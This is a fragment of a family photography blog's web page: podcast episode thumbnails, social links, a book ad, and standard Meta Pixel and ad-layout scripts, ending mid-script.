100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/autism-mom/" title="Episode #002: Mique Provost // Cell phones, family jobs, and Life through the Lens of an Autism Mom" rel="bookmark">Episode #002: Mique Provost // Cell phones, family jobs, and Life through the Lens of an Autism Mom</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/infertility-to-raising-teens/" title="Episode #001: Linda Hobson // From Infertility to Raising Teens" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/linda-featured-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/infertility-to-raising-teens/" title="Episode #001: Linda Hobson // From Infertility to Raising Teens" rel="bookmark">Episode #001: Linda Hobson // From Infertility to Raising Teens</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
</div><div id="sidebar" class="sidebar widget-area"><div id="text-53" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">*pix</h4>
<div class="textwidget"><p><!-- Meta Pixel Code --><br />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1031645668548280'); 
fbq('track', 'PageView');
</script><br />
<noscript><br />
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=1031645668548280&#038;ev=PageView
&#038;noscript=1"/><br />
</noscript><br />
<!-- End Meta Pixel Code --></p>
</div>
</div></div>
<div id="text-64" class="widget-even widget-2 apsignaturecenter widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&nbsp;</p>
<div style="margin-left: 0px; width: 300px;"> <a href="https://twitter.com/kristenduke7"><img width="46" height="46" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="Twitter" class="perfmatters-lazy" data-src="http://www.kristendukephotography.com//wp-content/themes/kduke/images/twitter.png" /><noscript><img width="46" height="46" decoding="async" src="http://www.kristendukephotography.com//wp-content/themes/kduke/images/twitter.png" alt="Twitter" /></noscript></a> <a href="https://www.facebook.com/kristendukephotography"><img width="46" height="46" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="Facebook" class="perfmatters-lazy" data-src="http://www.kristendukephotography.com//wp-content/themes/kduke/images/facebook.png" /><noscript><img width="46" height="46" decoding="async" src="http://www.kristendukephotography.com//wp-content/themes/kduke/images/facebook.png" alt="Facebook" /></noscript></a> <a href="https://www.instagram.com/kristendukechats/"><img decoding="async" class="alignnone perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="igram" width="46" height="46" data-src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/igram.png" /><noscript><img decoding="async" class="alignnone" src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/igram.png" alt="igram" width="46" height="46" /></noscript></a> <a href="https://pinterest.com/kristenduke/"><img width="46" height="46" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="igram" class="perfmatters-lazy" data-src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/pinterest.png" /><noscript><img width="46" height="46" decoding="async" src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/pinterest.png" alt="igram" /></noscript></a> <a href="https://www.youtube.com/channel/UCAIrzeOsVLMTHRJtv7DbhSA"><img width="46" height="46" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="Youtube" class="perfmatters-lazy" data-src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/youtube-icon.png" /><noscript><img width="46" height="46" decoding="async" src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/youtube-icon.png" alt="Youtube" /></noscript></a></div>
<p>&nbsp;</p>
</div>
</div></div>
<div id="text-43" class="widget-odd widget-last widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="http://kristendukephotography.com/purchase-my-books/"><img width="290" height="250" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;290&#039;%20height=&#039;250&#039;%20viewBox=&#039;0%200%20290%20250&#039;%3E%3C/svg%3E" alt="Books by Kristen Duke" class="perfmatters-lazy" data-src="http://kristendukephotography.com/wp-content/uploads/2012/10/bookad.jpg" /><noscript><img width="290" height="250" src="http://kristendukephotography.com/wp-content/uploads/2012/10/bookad.jpg" alt="Books by Kristen Duke" /></noscript></a>
</div>
</div></div>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></div></div></div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="https://kristendukephotography.com">Capturing Joy</a> &middot;</p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div></div></div></div><script data-no-optimize="1" data-cfasync="false" id="cls-insertion-21a03e3" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-08`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),C=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),ee=e(((e,t)=>{var n=m(),r=C(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),te=e(((e,t)=>{var n=ee(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),ne=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),re=e(((e,t)=>{t.exports=!1})),w=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=e(((e,n)=>{var r=re(),i=t(),a=w(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),ie=e(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),E=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),D=e(((e,t)=>{var n=c(),r=E(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),O=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),ae=e(((e,n)=>{var r=t(),i=ie(),a=D(),o=O(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=e(((e,t)=>{var n=a(),r=h(),i=S(),o=te(),s=ne(),c=ae(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),se=e(((e,t)=>{var n=oe(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),ce=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),le=e(((e,t)=>{var i=r(),a=n(),o=ce();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),k=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=se(),d=D(),f=le(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),ue=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),A=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),j=e((e=>{var t=r(),n=le(),i=ue(),a=A(),o=se(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),M=e(((e,t)=>{var n=r(),i=j(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),de=e(((e,t)=>{var n=r(),i=D(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),fe=e(((e,t)=>{var n=c(),r=m(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),pe=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),N=e(((e,t)=>{var n=ie(),r=O(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),P=e(((e,t)=>{t.exports={}})),me=e(((e,n)=>{var r=pe(),i=t(),a=h(),o=M(),s=D(),c=T(),l=N(),u=P(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),he=e(((e,t)=>{var i=c(),a=n(),o=m(),s=D(),l=r(),u=de().CONFIGURABLE,d=fe(),f=me(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&h(this).source||d(this)},`toString`)})),ge=e(((e,t)=>{var n=m(),r=j(),i=he(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),_e=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),ve=e(((e,t)=>{var n=_e();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),ye=e(((e,t)=>{var n=ve(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),be=e(((e,t)=>{var n=ve(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),xe=e(((e,t)=>{var n=be();t.exports=function(e){return n(e.length)}})),Se=e(((e,t)=>{var n=p(),r=ye(),i=xe(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),Ce=e(((e,t)=>{var n=c(),r=D(),i=p(),a=Se().indexOf,o=P(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),F=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),we=e((e=>{var t=Ce(),n=F().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),Te=e((e=>{e.f=Object.getOwnPropertySymbols})),Ee=e(((e,t)=>{var n=g(),r=c(),i=we(),a=Te(),o=A(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),De=e(((e,t)=>{var n=D(),r=Ee(),i=k(),a=j();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),Oe=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),I=e(((e,n)=>{var r=t(),i=k().f,a=M(),o=ge(),s=w(),c=De(),l=Oe();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),ke=e(((e,t)=>{var n=Ce(),r=F();t.exports=Object.keys||function(e){return n(e,r)}})),Ae=e((e=>{var t=r(),n=ue(),i=j(),a=A(),o=p(),s=ke();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),je=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),Me=e(((e,t)=>{var n=A(),r=Ae(),i=F(),a=P(),o=je(),s=ce(),c=N(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Ne=e(((e,t)=>{var n=ae(),r=Me(),i=j().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Pe=e((()=>{var e=I(),t=Se().includes,r=n(),i=Ne();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Fe=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Ie=e(((e,t)=>{Pe(),t.exports=Fe()(`Array`,`includes`)})),Le=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),Re=e(((e,t)=>{var n=D(),r=m(),i=E(),a=N(),o=Le(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),ze=e(((e,t)=>{var i=r(),a=n(),s=c(),l=Re(),u=ke(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),Be=e((()=>{var e=I(),t=ze().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),Ve=e(((e,n)=>{n.exports=t()})),He=e(((e,t)=>{Be(),t.exports=Ve().Object.entries})),Ue=e(((e,t)=>{var n=r(),i=j(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),We=e((()=>{var e=I(),t=r(),n=Ee(),i=p(),a=k(),o=Ue();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ge=e(((e,t)=>{We(),t.exports=Ve().Object.getOwnPropertyDescriptors}));Ie(),He(),Ge();let L={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Ke=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],qe=(e,t=Ke)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},Je=()=>window.adthriveCLS;function R(e){"@babel/helpers - typeof";return R=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},R(e)}function Ye(e,t){if(R(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(R(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Xe(e){var t=Ye(e,`string`);return R(t)==`symbol`?t:t+``}function z(e,t,n){return(t=Xe(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ze=class{constructor(){z(this,`_clsGlobalData`,Je())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&qe(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[L.Below_Post,L.Content,L.Recipe,L.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let 